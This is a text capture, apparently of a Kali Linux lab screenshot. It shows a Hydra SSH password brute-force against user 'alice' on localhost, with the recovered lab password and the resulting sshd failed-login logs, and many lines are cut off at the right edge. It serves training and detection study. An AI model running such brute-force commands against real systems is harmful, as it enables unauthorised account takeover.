 (kali㉿kali)-[/usr/share/wordlists]
$ hydra -l alice -P /usr/share/wordlists/lab9.lst ssh://127.0.0.1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
ganizations, or for illegal purposes (this is non-binding, these *** ignore l
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-07 21:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 411 login tries (l:1/p:41
[DATA] attacking ssh://127.0.0.1:22/
[STATUS] 155.00 tries/min, 155 tries in 00:01h, 259 to do in 00:02h, 16 activ
[STATUS] 129.50 tries/min, 259 tries in 00:02h, 155 to do in 00:02h, 16 activ
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 75 to do in 00:01h, 16 active
[22][ssh] host: 127.0.0.1   login: alice   password: Passw0rd!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complet
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-07 21:
(kali㉿kali)-[/usr/share/wordlists]
$ 255 ⨯
Feb  7 21:42:15 kali sshd[1399]: Failed password for alice from 127.0.0.1 port 3357
Feb  7 21:42:16 kali sshd[1403]: Failed password for alice from 127.0.0.1 port 3357
Feb  7 21:42:16 kali sshd[1405]: Failed password for alice from 127.0.0.1 port 3358
Feb  7 21:42:16 kali sshd[1407]: Failed password for alice from 127.0.0.1 port 3358
Feb  7 21:42:16 kali sshd[1409]: Failed password for alice from 127.0.0.1 port 3358
Feb  7 21:42:16 kali sshd[1385]: Failed password for alice from 127.0.0.1 port 3355
Feb  7 21:42:16 kali sshd[1386]: Failed password for alice from 127.0.0.1 port 3356
Feb  7 21:42:16 kali sshd[1390]: Failed password for alice from 127.0.0.1 port 3356
Feb  7 21:42:16 kali sshd[1389]: Failed password for alice from 127.0.0.1 port 3356
Feb  7 21:42:16 kali sshd[1393]: Failed password for alice from 127.0.0.1 port 3356
Feb  7 21:42:16 kali sshd[1411]: Failed password for alice from 127.0.0.1 port 3358
Feb  7 21:42:16 kali sshd[1395]: Failed password for alice from 127.0.0.1 port 3357
Feb  7 21:42:16 kali sshd[1413]: Failed password for alice from 127.0.0.1 port 3359
Feb  7 21:42:16 kali sshd[1415]: Failed password for alice from 127.0.0.1 port 3359
Feb  7 21:42:16 kali sshd[1397]: Failed password for alice from 127.0.0.1 port 3357
Feb  7 21:42:16 kali sshd[1399]: Failed password for alice from 127.0.0.1 port 3357
Feb  7 21:42:17 kali sshd[1386]: error: maximum authentication attempts exceeded fo
2 [preauth]
Feb  7 21:42:17 kali sshd[1386]: Disconnecting authenticating user alice 127.0.0.1
ailures [preauth]
Feb  7 21:42:17 kali sshd[1385]: error: maximum authentication attempts exceeded fo
2 [preauth]
Feb  7 21:42:17 kali sshd[1385]: Disconnecting authenticating user alice 127.0.0.1
ailures [preauth]
Feb  7 21:42:17 kali sshd[1385]: PAM 5 more authentication failures; logname= uid=0
1  user=alice
Feb  7 21:42:17 kali sshd[1385]: PAM service(sshd) ignoring max retries; 6 > 3
Feb  7 21:42:17 kali sshd[1386]: PAM 5 more authentication failures; logname= uid=0
1  user=alice
Feb  7 21:42:17 kali sshd[1386]: PAM service(sshd) ignoring max retries; 6 > 3
Feb  7 21:42:17 kali sshd[1390]: error: maximum authentication attempts exceeded fo
2 [preauth]
Feb  7 21:42:17 kali sshd[1390]: Disconnecting authenticating user alice 127.0.0.1
ailures [preauth]
Feb  7 21:42:17 kali sshd[1390]: PAM 5 more authentication failures; logname= uid=0
1  user=alice
Feb  7 21:42:17 kali sshd[1390]: PAM service(sshd) ignoring max retries; 6 > 3
Feb  7 21:42:17 kali sshd[1389]: error: maximum authentication attempts exceeded fo
2 [preauth]
Feb  7 21:42:17 kali sshd[1389]: Disconnecting authenticating user alice 127.0.0.1
ailures [preauth]
Feb  7 21:42:17 kali sshd[1389]: PAM 5 more authentication failures; logname= uid=0
KALI
BY OFFENSIVE SECURITY